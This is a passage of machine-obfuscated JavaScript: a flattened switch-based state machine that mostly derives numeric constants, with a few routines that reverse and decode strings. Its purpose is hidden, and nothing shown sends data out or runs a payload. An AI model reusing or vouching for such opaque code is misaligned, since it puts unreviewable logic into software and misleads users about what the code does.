B6:{WSV=P4+Yp*NT+Rq;TqV=Rq*KZ*rz+RZ+P4;HzV=rG+P4*rz+NT*Yp;vM=Dk*rG*rz+Yp*KZ;j4V=RZ*KZ*rG*LT-Rq;hHO-=nL;RAV=Yp*VW+LT+jW*rG;Zr=RZ+NT+LT*VW-jW;}break;case D3:{hHO-=dX;wg=rG*RZ*P4*rz-Yp;hR=VW*NT*Rq-RZ+P4;rR=RZ*Dk*Yp+LT*VW;xI=Yp*NT+rG*P4;HC=VW*RZ*LT*Dk-jW;}break;case TD:{XVV=VW-Dk*jW+LT*rz;Q2=rG+P4*Rq*rz+NT;l6V=rz*P4+Yp*RZ*jW;gE=rG-Dk+Yp*KZ+LT;pk=KZ+rG+Yp*jW-RZ;hHO+=Kh;Jl=KZ*Yp+Rq+P4+LT;}break;case j9:{O8=Yp+rz+RZ+NT*P4;DU=VW*P4+Rq*NT*jW;hHO-=dS;hw=rG*Rq*LT+Dk-KZ;dVV=P4+Dk*NT*KZ*rz;hI=Rq*Yp*RZ-KZ;nTV=P4+rG*VW*Dk*KZ;qx=Dk+Yp*Rq-P4*LT;}break;case X6:{gzV=NT*RZ*jW*LT-rG;V8=rG*jW*VW+NT*rz;hHO=DQ;k5=RZ+Yp*Rq+VW*KZ;MbV=Rq*Yp-NT-KZ-rz;xYV=jW-P4+Yp*Rq-Dk;TDV=NT*RZ+VW+Rq*LT;lr=jW-NT*VW+LT*Rq;rnV=Yp*NT-rz+RZ;}break;case r6:{zI=Yp*VW-jW+Dk;B2=Dk*jW*LT-KZ+rG;hHO-=nH;cw=NT+rG*Yp-jW-RZ;AM=Dk*LT*VW+RZ;RdV=VW*Yp-Dk*rG;x2=rz-NT-KZ+Yp*jW;PE=rz*NT*Rq+P4+Dk;Sj=rz+rG+Yp*Rq;}break;case Z7:{V1=VW+jW+NT+LT-P4;Ln=KZ*VW+LT-NT+jW;jA=P4*NT+rG*jW+VW;hHO=C0;At=LT+rz+Rq*NT;TW=NT+rG*VW+rz*Dk;}break;case Jb:{qA=Yp+VW+LT+Rq-rz;ZK=Yp+Dk+Rq+LT;xm=Dk*KZ*rz;hHO=wD;X6V=Rq+Yp*rz+KZ;c6V=Yp*NT-Dk-jW+RZ;lx=jW-rG+Yp*KZ-NT;}break;case xX:{L1V=P4*VW+NT-KZ+Yp;Y5=NT+Yp*jW*Dk+rz;hHO+=Nb;dq=RZ+NT+Rq*P4*rz;RzV=rG*P4*VW-KZ+rz;jE=Yp*VW-NT-RZ-rG;gjV=Rq*LT*RZ*rG-Yp;mU=P4*Rq*rz-jW+VW;TI=NT*Rq+VW*Yp;}break;case b7:{OE=rG+VW*Yp+NT-jW;YB=P4*KZ*Rq+VW*rG;EZ=rG*Yp-P4;hHO=EH;HU=Yp*VW+rz-LT+KZ;SU=Yp*KZ+Rq*VW+rz;SW=Yp*VW-NT*Rq-KZ;IG=RZ+LT+VW*Yp-jW;UF=rG+P4*LT+rz+Rq;}break;case AD:{Ax=KZ*Yp+P4*NT-Dk;wC=Yp+KZ+VW*rz;SM=Dk+P4+jW*LT+Yp;FK=P4*VW+NT*KZ*Dk;bk=VW+rG+Yp+Rq*P4;pJ=VW*P4+Yp-KZ;MQV=P4*RZ*Rq*jW+Yp;hHO-=Nd;}break;case vD:{TSV=jW-Dk+KZ*rz*P4;HbV=Rq*Yp-Dk-LT;hHO=kH;R7V=KZ-LT+Yp*NT-Dk;fVV=NT+LT+rz*Yp;JdV=Dk+rz*Yp+NT*VW;GP=Rq*Yp-LT-jW;}break;case gL:{Hj=LT*jW+rG*RZ*Yp;Gm=NT+P4*VW*rG-Yp;IBV=VW*Yp-P4*rz;czV=rG+Yp+rz*jW*Rq;hHO+=Md;vt=rz*LT-Dk*Rq+VW;}break;case pL:{var tXO=l0O[JH];var w9O=Lk([],[]);var srV=Ql(tXO.length,RZ);hHO=m9;while(JM(srV,lB)){w9O+=tXO[srV];srV--;}}break;case QX:{hHO+=ES;bx=Dk*RZ+Yp*rG;EN=RZ*KZ+VW*rz*NT;Dv=KZ*LT*NT-RZ-VW;sR=jW*P4*LT-KZ*rz;lj=Yp*rz-NT-Rq-P4;Yg=rG-rz+LT*Dk*P4;Ml=rz*Yp-rG-LT-KZ;hx=Yp*VW+LT+rG;}break;case AQ:{kw=LT+RZ+P4*VW*rz;z8=P4-Dk+rG+rz*Yp;Q0V=NT+P4+rG+Yp*VW;fN=Yp*rz-KZ-rG+NT;J4=KZ-RZ+Yp+LT*jW;hHO=Ud;}break;case Vb:{var x7O=l0O[JH];hHO+=lD;Op.RX=DQO(pL,[x7O]);while(bj(Op.RX.length,vE))Op.RX+=Op.RX;}break;case M0:{TR=Yp*jW+rz*RZ-VW;cj=LT-VW*jW+Yp*NT;hHO=OV;wj=VW*LT*Dk+KZ;P5=VW*Dk+Yp+Rq*NT;}break;case Dh:{E1=Rq*rz*Dk+rG-KZ;lI=LT+Yp*NT+jW;EDV=Yp*Rq+rG*Dk-P4;hHO=jD;LR=Yp-jW+Dk*Rq+KZ;LDV=jW*LT*rG-KZ+NT;vf=Yp*rz-jW+KZ*P4;}break;case VV:{vj=LT*Dk*rG-P4+jW;hHO+=nh;SN=Rq+rz*KZ*NT*jW;B1V=VW+KZ+rz*Yp-NT;gWV=RZ+NT+LT+Yp*Rq;q1V=rz*VW*jW*KZ+Rq;PmV=Yp*VW-Dk*KZ;}break;case O3:{LA.push(IY);q2=function(UXO){return DQO.apply(this,[Vb,arguments]);};hHO+=FH;Op(KW,wU);LA.pop();}break;case w3:{HQV=LT-Yp+VW*rz*P4;c7O=P4*Yp-rG*LT-rz;Kx=KZ*Yp+jW+P4+VW;hHO-=l0;sjV=KZ*P4+Yp*Rq+RZ;IxV=rG*Yp-jW-VW-NT;KC=KZ*Yp+VW*rz-jW;OxV=KZ-Rq*jW+LT*P4;}break;case r7:{hHO=N;AB=KZ*Yp-rG+RZ-Rq;jIV=Yp*Rq+VW*NT-rG;zHV=Rq*rG*LT-VW-Yp;m1V=P4*Yp+rz-LT+jW;}break;case CL:{Zj=Yp*P4-LT+NT-Dk;hHO=SD;Tz=LT+Yp-Rq*RZ;HGV=rG*Rq*LT+KZ*P4;NJ=LT+Rq+Yp-VW-rG;KVV=jW+LT*Rq-Yp-NT;xE=Yp*KZ-VW+Rq+RZ;}break;case X:{PC=Rq+KZ+NT*Yp+P4;hHO-=c6;UE=P4*rG*KZ*RZ+LT;Ux=Yp*NT+rG+rz*Dk;nOV=Yp*P4-LT-Dk;jK=jW*rz*KZ*rG+RZ;bSV=Dk-rG*LT+Yp*KZ;s7V=NT+KZ+VW*LT+P4;A6V=VW+Dk*LT-Rq+Yp;}break;case P3:{F5=P4+Yp*KZ+LT+rz;mQV=KZ*LT*jW+Dk;cBV=KZ+LT*P4+rz;hHO=Y7;OVV=Dk*P4*Rq+rz+LT;jGV=Yp*Rq+rz+KZ*rG;xAV=Rq*Yp+jW*RZ-rG;}break;case T6:{MfV=rG+P4*VW*NT+Rq;KR=NT*LT*KZ+RZ-VW;hHO+=S0;cJ=Dk+NT*LT+rz-RZ;wK=Yp+P4+LT*jW;vJ=Yp*Rq+LT-VW+NT;}break;case VS:{var KLO=l0O[JH];var QrV=l0O[Td];hHO+=c0;var p7O=YN[z5];var lwV=Lk([],[]);}break;case Q0:{PXV=Rq*VW*P4+rz+RZ;gz=Dk+KZ+P4+Yp;I8=P4+rz+Yp+jW*RZ;lR=RZ-VW-Dk+rG*LT;JR=Dk*NT-jW+P4+Yp;SC=VW*Yp+LT-Rq-rG;dv=rz*Yp+Rq+jW*KZ;hHO-=Ld;}break;case Y7:{hHO=l3;pdV=rz+VW*LT+NT+rG;Y0V=P4*rz+LT*Rq*Dk;Sw=jW+Yp*Rq+rz-RZ;s3V=KZ*RZ*rz*VW-NT;D0V=RZ*P4+VW*Yp+NT;V7V=KZ*Yp-NT+rG-P4;}break;case Vh:{Fx=Yp*RZ*Rq+LT-jW;hHO=vS;DN=Dk+jW*LT*rz-rG;qv=LT+Yp*rz;bI=Rq*LT-Dk+rz;mR=rG*Yp+P4-jW-Rq;}break;case l3:{QOV=Rq*VW*rz-Dk+jW;sx=Yp+NT*rz*Rq+RZ;LLV=rG+jW+VW*Yp+LT;V2=Yp*VW+NT-Dk-Rq;M6V=LT*Dk*rz-Rq*KZ;hHO+=xV;bkV=VW-jW+Rq*rz*KZ;}break;case F:{jR=VW*Dk*LT-NT;F2=jW-P4*rG+rz*Yp;SdV=NT*rG*Dk*rz-LT;ZE=KZ+rG*Dk*LT-Rq;hHO+=I7;BVV=Dk+LT+NT*jW+Yp;El=RZ*Rq*Yp-KZ-LT;}break;case wS:{Yk=rz*rG-Dk+VW-jW;hHO=PL;ls=Rq+P4+jW*LT-NT;CT=jW-RZ+LT;wB=P4+NT+VW-jW+Dk;nt=KZ+rz*Dk-jW*RZ;WA=LT+NT*VW-rG-jW;}break;case s3:{Wq=RZ+KZ*rz+NT;hHO=wS;zm=Rq*P4+rG+RZ;bm=KZ*rz-rG-Dk+P4;ZZ=jW+rz+rG+P4*Dk;Hz=rG+P4+KZ*NT+jW;}break;case Ud:{rzV=NT+VW+KZ*rz*Rq;tJ=Yp+RZ+KZ;VFV=LT+rz*VW*KZ-Yp;ZGV=VW*Yp+Rq+LT;hHO+=n6;fP=Yp*KZ+Rq-Dk+LT;r1=Yp-jW+NT+VW-RZ;}break;case QQ:{nI=rG-rz+P4*Yp-Rq;hHO=zO;ZOV=Yp+Rq*jW*VW*KZ;AbV=LT*VW+Yp-rz-Dk;qxV=P4+RZ+LT*jW*rG;xl=VW*LT*Dk+rz+rG;VSV=NT*KZ*rG*rz-P4;}break;case qO:{YEV=P4+LT+VW*Yp-NT;hHO-=Th;G1V=rz*Dk*P4+KZ-NT;bC=rz*VW*NT+Yp+rG;JCV=LT+VW+Yp*Rq+Dk;w2V=LT+P4+Rq+NT*Yp;KbV=KZ*rz*rG-jW+Yp;c2=rz*Rq-rG+Yp*KZ;c3V=LT+Dk+rz*Yp;}break;case YQ:{U6V=jW*LT*NT+KZ-Rq;mv=rz*Yp+P4*Rq+VW;dHV=jW+P4+Yp*NT;NTV=RZ+P4*VW+Rq+Yp;FSV=Yp*KZ-Dk*P4-Rq;hHO+=WX;h6V=VW+Rq-LT+Yp*P4;}break;case sS:{hHO-=mG;pqV=NT+P4+Rq*Yp;X5=Dk*Rq-RZ+Yp*NT;nx=jW*VW*LT-P4-rG;hE=Yp-jW+P4*LT+rz;YJ=VW*Yp+KZ-P4*Dk;Lt=P4*KZ*Rq-VW-LT;x4V=Rq*Yp-VW*RZ;}break;case vh:{Z6V=rz*LT+jW+Yp-VW;mDV=VW-RZ-NT+Rq*Yp;WR=Yp*VW-P4*rz+LT;l2=Rq+Dk-P4+NT*LT;Hn=rz+Yp+Dk*rG*NT;qj=LT*KZ-VW*Dk+RZ;Uf=KZ*LT*rG-VW;hHO=A0;}break;case Ed:{var zwV=l0O[JH];hHO=VL;var BwV=Lk([],[]);for(var KQO=Ql(zwV.length,RZ);JM(KQO,lB);KQO--){BwV+=zwV[KQO];}return BwV;}break;case VQ:{cOV=NT+rG-Rq+VW*Yp;W4V=Yp*rG+KZ*RZ;hHO=MH;KJ=Yp+VW*Rq*P4+LT;z2=NT*VW+Rq*Yp+KZ;Kf=rz+Yp*VW-Rq-P4;w1V=Dk*LT+rz*VW*KZ;DTV=NT+VW*jW*rz*KZ;}break;case rL:{kg=P4+Yp*rz-LT;Ov=Yp*Rq+RZ+KZ*rG;QY=LT*rz-Rq-VW+NT;KT=Yp*VW-jW+P4;HTV=Yp*VW-LT;hHO+=GH;qE=Yp*P4-Rq+RZ-VW;Lw=Rq*Yp-P4*RZ-LT;Z1=Rq*NT*Dk*rG-rz;}break;case m0:{OI=KZ*rG*P4+jW-rz;sC=VW*Dk*P4+Yp*KZ;g9V=P4*LT*RZ-Rq;Mp=Rq*LT*rG+KZ-Dk;R6V=Rq*VW+KZ*LT*rG;hHO+=vV;cg=Rq+LT*rG*NT+VW;Ix=KZ*LT+VW-jW-Dk;}break;case n9:{var hLO=l0O[JH];kv.tG=DQO(Ed,[hLO]);while(bj(kv.tG.length,zJ))kv.tG+=kv.tG;hHO=VL;}break;case GX:{pQV=P4*Yp+Rq-LT-RZ;hHO=g7;Q6V=KZ*Dk*P4+LT*VW;QzV=Rq*Yp-jW*VW+RZ;C2=rG-VW+rz*Yp-NT;}break;case NS:{pY=rz*Rq-KZ;tA=VW+Dk*KZ+NT*P4;hHO-=S9;zq=RZ+NT*jW*VW;wU=P4*Rq-rG+Dk*VW;c8=NT*VW+P4+LT*RZ;}break;case FV:{LA.push(wj);tI=function(NdO){return DQO.apply(this,[n9,arguments]);};l5.call(null,CV,[P5,p4,tK(tK([])),tEV]);hHO=VL;LA.pop();}break;case zO:{hHO=B6;T6V=LT*VW*Dk-rz*jW;mdV=rz*Rq+VW*Yp;S0V=NT+LT-P4+Yp*VW;GE=jW+LT-NT+rG*Yp;TVV=LT*P4-Rq+Yp*KZ;vR=KZ*Yp+jW-VW*rz;RMV=rG*Yp+jW+KZ*P4;}break;case FD:{hHO+=T9;cTV=Dk*NT*RZ*rz*KZ;sdV=KZ+P4+LT*NT+RZ;IU=Yp*Dk-jW-Rq-LT;AGV=Dk*Yp*RZ+KZ;Rj=VW*NT*jW+KZ*Yp;QnV=rz+rG*P4*Rq;}break;case hD:{qC=RZ+LT+Yp*NT;hHO=r3;Ag=Yp*rz+LT*RZ-NT;QE=Dk*Yp+rz+LT*rG;P8=rG*VW*RZ*rz*Dk;OcV=VW+Rq*LT*rG-rz;lXV=Yp*P4*RZ-KZ;tP=LT+rz*Yp+rG*Dk;}break;case Bh:{KW=P4*NT-jW*rG;vC=KZ+NT+Rq+Yp*VW;fM=Yp*P4+RZ-LT;JC=Yp*rz+jW+NT*Dk;hHO-=g3;}break;case UD:{OK=Rq+NT-jW+rG;LT=jW+P4+Rq*Dk;NF=LT+jW*rz+NT*P4;hHO-=K6;VW=RZ*rz-rG+NT;}break;case TL:{KN=rG*KZ-LT+Yp*NT;GWV=LT+rG+Yp*rz+VW;qHV=LT+Yp*KZ-rG;hHO=CL;XdO=jW-rG-P4+KZ*Yp;}break;case L3:{wZV=LT*P4+rG*Yp+NT;RWV=P4*rG*Dk*Rq-KZ;hHO=RQ;xfV=Yp*RZ*KZ-LT-NT;O3V=rz*NT*KZ-jW;TfV=NT*rz*KZ*jW*RZ;}break;case X9:{wWV=LT*Dk*rz-P4*RZ;Dq=Yp*jW*rG+NT-Dk;vMV=RZ*KZ+Rq*Dk*LT;BE=VW-LT+KZ*rz*Rq;PgV=RZ*KZ*rz*P4-Rq;CxV=Yp*KZ-Rq+Dk-P4;hHO=XG;M8=Rq*VW*P4+Dk*KZ;CTV=Rq*VW+Dk*KZ*P4;}break;case UV:{VpV=rz*Yp-RZ+Rq*KZ;CdV=NT*Yp-LT-KZ-P4;M9V=Yp*VW+jW*Dk*Rq;KOV=LT+Yp*NT+rG;X8=jW*Yp+LT+NT+rG;hHO+=bG;bM=Dk+rG*Yp+RZ;}break;case A6:{hHO+=rH;Sr=NT*jW*Yp-rz*Rq;hJ=VW*Yp+NT-rz*rG;Jf=rG*LT+RZ+Yp*KZ;NAV=RZ*jW+KZ*Yp;}break;case fD:{Z0V=rz*KZ*P4+Rq*Dk;hHO=M0;g1=rz+jW+Yp;RP=VW+KZ*NT*LT-RZ;fT=LT-RZ+Rq*P4-rz;fR=KZ*Yp+P4+VW*RZ;qI=rG-P4+VW*Yp+KZ;}break;case T:{Lv=KZ*Rq*VW-Dk;hU=Dk*jW+Rq*Yp;wzV=P4+Yp*rG+Rq*NT;mw=Yp*VW+KZ+jW*rG;SbV=Yp*NT+VW+rG+KZ;K2=VW+LT*NT+KZ+RZ;hHO+=AX;RR=NT*Yp+LT-Rq+P4;lv=Dk*VW*LT+NT*RZ;}break;case BH:{hHO+=kG;JK=NT*VW*jW+KZ*RZ;PHV=Rq*Yp-RZ-KZ+jW;sf=Rq*NT*P4+rG+RZ;Jg=VW*rz*RZ*P4+jW;Ar=Yp*Rq+Dk*jW*rz;UT=VW*P4+jW+NT;}break;case DD:{s5=rz*P4*VW+Dk*jW;K5=Yp*rz-Dk*Rq*RZ;hHO+=IQ;NI=Rq+KZ+LT*rG*RZ;Wg=Rq*P4+Yp-VW+LT;dM=Yp*Dk+NT*VW+Rq;}break;case bH:{RqV=VW*Rq-KZ+NT*Yp;LC=RZ*Yp+KZ*rz;cE=KZ*jW+Yp+rG+LT;Gg=VW*Yp+rG*Dk;SzV=KZ*Rq*VW+Yp;hHO-=OD;}break;case SD:{j0V=VW+NT*KZ*LT*RZ;AhV=LT*P4-jW+Yp+VW;n2=Yp+Rq*RZ*P4;hHO=wd;vGV=Yp*rz-P4+rG-KZ;}break;case sd:{if(bj(CdO,B7O.length)){do{var fVO=rv(B7O,CdO);var NcO=rv(Tv.OL,lQO++);D0O+=DQO(TX,[vN(QN(W8(fVO),W8(NcO)),QN(fVO,NcO))]);CdO++;}while(bj(CdO,B7O.length));}hHO=Q3;}break;case TX:{var XOO=l0O[JH];if(n7V(XOO,E)){return h9[mx[jW]][mx[RZ]](XOO);}else{XOO-=LQ;return h9[mx[jW]][mx[RZ]][mx[lB]](null,[Lk(T5(XOO,P4),Tb),Lk(Bg(XOO,LH),L)]);}hHO+=cQ;}break;case MX:{zR=Rq*rG+KZ*Dk*VW;YTV=rz*Yp-P4-VW;HOV=Yp*Rq-NT*KZ+rG;LbV=Yp*rG-VW*KZ+LT;NB=rG+P4+LT*VW*Dk;hHO=r6;Wl=Yp-NT+LT*Dk-RZ;JT=Dk-Yp+VW*LT-NT;}break;case RO:{var XwV=l0O[JH];var qPV=l0O[Td];var D0O=Lk([],[]);var lQO=Bg(Ql(XwV,LA[Ql(LA.length,RZ)]),rz);hHO=sd;var B7O=ng[qPV];var CdO=lB;}break;case OV:{tEV=Rq+Dk+VW*Yp-KZ;rdV=KZ+Yp+NT+jW*LT;hHO=Fb;XB=rG*LT+KZ+NT-Dk;qM=NT+P4*rG*rz-Yp;lE=rG-rz+Yp+jW+P4;rWV=LT*Dk*KZ-Rq-rz;}break;case W3:{Sk=KZ*Dk-VW*RZ+rz;vG=LT+rG+NT+rz-P4;Kn=VW+KZ*jW+RZ+Rq;hHO-=sD;k4=jW*rG+VW+Dk-Rq;NG=rG+VW+Dk+jW;Gk=jW*VW-RZ+P4-NT;}break;case Wh:{ClV=rG*VW+LT+Yp*Rq;QC=RZ+KZ*jW*LT;qLV=Rq*rG+LT*jW*rz;dBV=Yp*P4-VW;hHO+=db;NFV=rG*Yp+NT*P4;gYV=rG+VW*LT*RZ+Dk;}break;case qH:{XcV=Rq*KZ+jW*rz*LT;BOV=Yp*P4+jW+rG-VW;W2=LT*P4-KZ*VW+Yp;bqV=Dk+rG*Yp+P4-jW;cGV=rG+rz*Yp-LT-NT;IXV=P4+Dk+LT*RZ*Rq;hHO=hO;jWV=P4*LT*jW+rG*KZ;gbV=Dk*rz+Rq+Yp*VW;}break;case LS:{pg=KZ+LT*NT*rG;jf=Dk*rG*LT-NT;bl=Rq+rz*jW+LT*rG;CC=rG-rz+LT*KZ+P4;BJ=rG+Rq*Yp+NT*KZ;Lp=jW+Rq+NT+Yp*KZ;OT=P4*KZ-jW+NT*rz;hHO-=TX;wJ=rz+KZ*Yp-rG-LT;}break;case w9:{pR=KZ+rz*P4-RZ+Rq;hg=LT-Rq+Yp*jW*rG;LHV=VW+Rq+P4*LT;b0V=rz*RZ*Rq*P4+NT;VF=Yp*jW-rz-P4+rG;hHO=BH;GN=VW+Yp*P4-Dk*Rq;dSV=RZ-rG+Yp*KZ+LT;QXV=Dk+Rq*Yp+rG;}break;case O:{ZWV=LT+KZ+rG+Yp+VW;hHO-=N;wp=RZ+P4*NT+Dk+Yp;k8=Yp+LT+VW+KZ+rz;dI=LT*jW-P4+RZ+Yp;}break;case b9:{ZUV=LT*KZ+P4-VW+rz;sLV=rG+NT*Yp+rz*LT;Iv=rG*Yp-Dk*RZ-P4;hHO-=m0;SIV=KZ*P4*VW+LT+Dk;lHO=rG+Yp*NT+Dk-LT;E1V=RZ*jW*Dk+LT*P4;lbV=rG*Yp-VW+LT+rz;DnV=rz-VW+LT*Rq;}break;case rH:{JkV=LT+Yp+rG+P4*rz;OhV=P4*LT-NT*Rq*jW;qGV=RZ*Rq-jW+P4*LT;SmV=rz*NT+Yp*Rq+VW;hHO=BQ;PYV=P4*rz-Rq+Yp*NT;}break;case NO:{ks=NT+KZ*Dk*RZ;Y4=Dk*P4-jW*rG+rz;vn=rG+LT-KZ+NT*rz;GA=jW+LT-Rq+rG*rz;Tm=rG-NT+Rq*P4;cW=NT*rz-jW+LT-P4;hHO-=Pd;L4=Dk+LT+NT*jW+P4;}break;case PL:{Nn=rG-Rq+NT*jW*KZ;fE=P4-RZ+rz*jW*NT;qB=rG+rz*P4-VW+KZ;WK=NT+KZ*rz+P4;KF=NT+Rq*RZ*VW;MT=rG*LT-Dk-rz*Rq;pB=rz*NT+RZ+Dk*KZ;hHO=jd;YA=jW+NT*rz+P4+LT;}break;case L7:{hHO+=B;HR=Yp*VW+LT-rG*KZ;X2=rG*Yp+RZ+LT-NT;cr=rz*Yp+VW*Dk*jW;E3O=rz*KZ*NT+rG*Rq;xv=Dk*VW*LT+NT-jW;xVV=NT*rz*Rq+rG-RZ;lQV=jW+Yp*Dk-rz;r2=rG+KZ*Yp+jW*rz;}break;case I:{hB=Yp*KZ-rG-NT-rz;Nx=RZ+Yp*KZ-LT;Fp=rG*Dk*NT+VW*Yp;Kv=LT*P4+Rq-rG-KZ;xC=VW*rz*KZ+LT+jW;hHO+=VX;}break;case wV:{hHO+=qG;bJ=VW+Rq*LT*RZ*rG;KAV=NT+VW*jW*LT+P4;vv=P4*Dk*jW*rz+NT;IR=Yp+KZ*LT-Rq-NT;InV=Rq*Yp-P4*NT-VW;}break;case mO:{hHO+=sG;while(bj(vwV,FQO.length)){nK()[FQO[vwV]]=tK(Ql(vwV,OK))?function(){return JN.apply(this,[GG,arguments]);}:function(){var T0O=FQO[vwV];return function(mVO,cHO,h7O,jOO){var nXO=kv(mVO,LT,NF,jOO);nK()[T0O]=function(){return nXO;};return nXO;};}();++vwV;}}break;case Od:{cXV=Rq*LT-VW+jW*RZ;tr=jW*NT*KZ*Rq;AN=NT*KZ+jW+Dk*Yp;Ij=Yp*NT+VW;tg=NT*rG*jW*P4-KZ;UDV=Yp*P4+NT-rz*KZ;hHO=vD;ESV=LT*rG+P4+Yp*Rq;d0V=KZ+Yp*rz-Rq*P4;}break;case jD:{hHO=GV;Lj=Yp+NT+jW+P4+LT;fK=Yp*Rq+LT*rz-RZ;HE=P4*NT*VW+KZ+Dk;Ig=RZ+rz*Yp+LT+P4;q7V=rG*Yp-VW*RZ*P4;}break;case GO:{t3V=P4+NT*rG+Dk*Yp;hHO=jL;k4V=Dk*rz*LT+KZ-Rq;kFV=LT*VW-rG*NT+Rq;FBV=RZ+LT*VW+KZ+NT;GJ=LT+Dk+Rq*Yp-rz;JLV=LT+jW*VW*P4;}break;case KS:{xBV=rG*P4*KZ+NT+Yp;d1V=jW-Rq+rz*LT+Yp;fj=jW*Rq*KZ*rz+Dk;GYV=VW+Yp*KZ+jW-LT;D8V=KZ*VW-Rq+Yp*rz;SOV=LT*Dk*KZ-rz-NT;bmV=NT*Yp+rG+Dk+RZ;SAV=NT+rz+VW+KZ*Yp;hHO=X0;}break;case lh:{EK=Yp*KZ+RZ+P4-Rq;FY=rz*Yp-KZ*rG-NT;A5=VW*KZ*Rq+rG-rz;t8=RZ*VW*Yp-NT*Rq;hHO=DD;qJ=NT+rG-rz+Rq*Yp;IK=jW-Rq*LT+KZ*Yp;XJV=VW*Dk*KZ+NT*Yp;}break;case UO:{var wHO=l0O[JH];Tv=function(mwV,QIV){return DQO.apply(this,[RO,arguments]);};hHO+=cH;return YI(wHO);}break;case Ub:{Mx=rz+P4*Yp-VW*KZ;VC=RZ-KZ*Dk+Yp*VW;UC=VW*P4*rG+RZ+rz;hHO=I;J2=NT+LT*VW-jW+rz;}break;case A0:{XDV=Dk*jW*KZ*P4-rG;WN=P4+VW*Rq+Yp;tx=LT*NT*rG;hHO+=hG;tmV=LT+NT*VW*KZ*Dk;fhV=rG+RZ+LT*rz-NT;DhV=KZ+Dk+rz*Yp-LT;}break;case xD:{AJ=jW*NT*P4+LT*Rq;hHO+=LL;lYV=Rq+Yp+LT*NT-Dk;HsV=Yp*Rq-rz-Dk*NT;Rv=rG+LT*VW-RZ+NT;WI=RZ+rz*Yp-jW;TN=Yp+rz+P4*RZ;L7V=RZ+P4*LT-VW-jW;CSV=LT+rz*Yp+jW;}break;case G:{hp=P4*VW-rG+Yp-LT;O2=Yp*P4-VW*jW-KZ;xDO=Dk-RZ-NT+LT*Rq;z0V=LT+VW*KZ*rG-RZ;wn=Dk*NT*KZ;hHO+=Td;gJV=LT*rz-KZ-Dk-NT;PqV=rz*Rq+NT*LT+RZ;ZW=KZ*Yp-jW*VW+P4;}break;case H0:{n3V=Yp+LT*NT+KZ;jg=Yp-Rq+NT*LT+RZ;kl=LT-KZ-RZ+P4+Yp;xT=rz+Yp+LT-rG;xM=RZ*KZ+P4+Yp*Rq;hHO-=Fd;LE=Yp+rz*KZ-Rq-jW;Gp=Yp*NT-LT-RZ-Dk;}break;case YS:{L8=Yp*KZ+LT*NT+jW;Ff=VW+rz+rG*Yp+KZ;hHO=Dh;I2=P4-rG+VW*Yp;mFV=NT+rG+Yp*Rq-RZ;YR=rz*Yp-rG*NT-KZ;}break;case F6:{c0V=Rq-RZ+KZ*Yp+VW;JTV=VW*Yp-rz*KZ+P4;CXV=Rq*Yp-rz+jW*LT;hHO=w3;M0V=rG+rz*Yp-P4*VW;LXV=Yp*rG+Dk+rz*P4;X9V=VW*LT+Yp+RZ+jW;VQV=LT*rG-Dk*rz+Yp;}break;case Yd:{kpV=P4*KZ*rz-VW-jW;hHO=G;J7O=Rq-VW+Yp*NT-rz;Ls=rG*rz+Rq*KZ;T8V=LT+Yp*VW+jW*rz;}break;case qG:{T9V=VW*P4+jW+Yp;hHO+=Uh;wqV=VW*KZ*NT*jW+Rq;Zw=rz*RZ*P4*Rq-jW;LVV=LT+Yp*KZ+Dk-P4;bOV=P4+Yp*Rq-rz*LT;kM=VW*P4*NT+Dk-RZ;}break;case J:{Bk=VW+Rq-jW*KZ+Yp;Pw=Rq+Dk*RZ-NT+Yp;CR=Rq*Yp+KZ+NT*P4;Ow=jW+Yp+Dk+Rq*KZ;AW=Dk+rG+Yp-KZ+NT;hHO=AQ;T2=P4*NT+jW+VW*Yp;wbV=Rq+Dk*VW+KZ*LT;}break;case MG:{XMV=LT*P4-Dk+rG+rz;t5=Yp*KZ+rG*Rq-P4;M4=Yp-rz+KZ+Rq+LT;jjV=jW*Yp*rG+NT+Dk;hHO-=CO;dj=Rq*Yp+KZ*rz-NT;ZN=Yp*Dk+Rq+LT*rG;}break;case jL:{PWV=NT*Yp-KZ+Dk+jW;FtV=jW+VW*LT*Dk+KZ;SLV=Yp*rG-Dk*RZ+rz;GqV=Yp*rG+rz+VW;Gx=NT-RZ-KZ+Yp*VW;hHO-=Jd;}break;case md:{Qg=Rq*Yp-jW*VW-Dk;hHO=VL;LP=P4-jW+rG*NT*LT;HQO=LT*P4+KZ*rz+rG;JSV=Yp*P4-jW-VW*rG;}break;case Fb:{hHO+=j3;pGV=rz*jW*NT*KZ+RZ;I0V=Yp*rz-rG-P4-LT;EUV=rz*Yp-RZ-KZ-Rq;UI=Yp*Rq-LT-VW*rG;vl=Rq*rG*LT-Yp*Dk;}break;case bX:{QMV=Rq*Dk*NT*rz;jQV=LT*rG+jW-Dk-RZ;Xg=Dk*KZ+LT+rz*P4;DOV=LT-rz+KZ+Yp+RZ;hHO=qQ;UJ=NT-rz+VW*rG+Yp;YE=rG*VW-jW*RZ+Yp;}break;case GV:{BM=Yp*rG+LT*NT+Rq;F1=rG+jW*Rq*VW*KZ;FR=Yp*VW-RZ-Dk-LT;Xq=LT*NT-VW*RZ+jW;Xv=Yp*rG-NT+rz-LT;fHV=VW*rG*rz-Rq;hHO-=kb;}break;case NX:{VA=RZ+rz+Dk*Yp-VW;VOV=P4*jW*LT+rG-VW;bw=rz*NT*LT-Yp*rG;R2=Yp-LT+P4*KZ-NT;hHO+=VD;YC=NT+LT*P4-Yp;j9V=KZ*rz*P4-Dk-Yp;Zl=rG+Rq+Yp*RZ-jW;ztV=jW*LT+Rq*Yp+rG;}break;case Fd:{FUV=rz*Dk+rG+KZ*Yp;hHO-=sL;IDV=Dk+jW*Rq*KZ*VW;DvV=VW*Yp+NT+rz*Dk;NWV=P4+KZ*LT+Dk+rG;GhV=rz*RZ*Yp-Rq-KZ;Bp=NT*Yp+RZ-VW-KZ;}break;case XG:{Gl=rz*LT+P4*jW+RZ;WYV=rz-RZ+VW*LT-KZ;LFV=Dk*VW-KZ+rz*Yp;hHO+=dQ;jJ=RZ+rG*Yp-NT-Rq;AFV=Yp*NT-Dk+RZ-KZ;BN=jW*Yp+Dk-RZ+rz;WTV=VW+KZ*Dk*Rq*rG;}break;case Zb:{QP=Yp*P4-VW+NT;fSV=VW-rz+NT*Rq*KZ;XOV=rG*P4*rz+Yp+NT;hHO-=ZD;Z2=KZ*Yp+Rq*RZ*rz;VN=RZ+P4*LT-rz-KZ;R5=Yp*Dk+KZ-Rq-rz;Zg=KZ-rG*Rq+P4*Yp;XW=rG*VW*KZ+NT;}break;case N7:{var FQO=l0O[JH];tI(FQO[lB]);hHO-=Z9;var vwV=lB;}break;case XL:{RZ=+ ! 